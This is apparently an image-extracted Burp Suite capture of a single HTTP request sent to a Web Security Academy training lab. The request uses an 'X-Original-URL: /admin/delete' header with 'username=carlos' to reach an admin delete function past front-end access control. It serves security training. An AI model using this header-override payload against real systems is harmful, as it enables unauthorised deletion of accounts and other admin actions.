 Request
Pretty Raw Hex \n
1 GET /?username=carlos HTTP/1.1
2 Host:
0a4c000a041db2d2c1e30f2e00fe008f.web-secu
rity-academy.net
3 Cookie: session=
7pPqVh82IUbuMlLKgfyPXGSUWEFhMS0P
4 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a4c000a041db2d2c1e30f2e00fe008f.
web-security-academy.net/
15 X-Original-URL: /admin/delete
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close